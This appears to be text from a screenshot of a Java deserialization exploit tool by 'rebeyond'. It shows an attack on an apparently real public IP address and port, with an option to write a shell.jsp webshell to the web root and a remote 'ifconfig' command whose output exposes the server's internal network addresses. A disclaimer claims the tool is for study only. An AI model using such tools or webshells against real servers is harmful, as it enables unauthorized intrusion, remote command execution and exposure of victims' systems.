 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.21.215.111:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:15:17:E6:D3:FC
inet addr:10.12.34.241 Bcast:10.12.34.255 Mask:255.255.255.0
inet6 addr: fe80::215:17ff:fee6:d3fc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:86875598 errors:0 dropped:0 overruns:0 frame:0
TX packets:73140 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:39163586974 (36.4 GiB) TX bytes:17603621 (16.7 MiB)
Memory:b1b00000-b1b20000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:669018 errors:0 dropped:0 overruns:0 frame:0
TX packets:669018 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:224179798 (213.7 MiB) TX bytes:224179798 (213.7 MiB)
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org